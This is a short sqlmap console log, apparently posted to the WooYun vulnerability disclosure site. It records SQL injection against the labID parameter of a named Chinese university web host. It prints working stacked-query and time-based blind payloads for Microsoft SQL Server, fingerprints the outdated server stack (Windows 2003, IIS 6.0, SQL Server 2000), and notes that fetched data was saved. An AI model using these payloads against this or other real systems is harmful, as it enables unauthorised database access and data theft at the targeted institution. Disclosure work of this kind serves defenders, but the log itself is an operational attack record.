 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: labID
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: labID=243'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: labID=243' WAITFOR DELAY '0:0:5'--
---
[16:28:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:28:14] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[16:28:14] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:28:14] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\dgdz.xzit.edu.cn'
[*] shutting down at 16:28:14
www.wooyun.org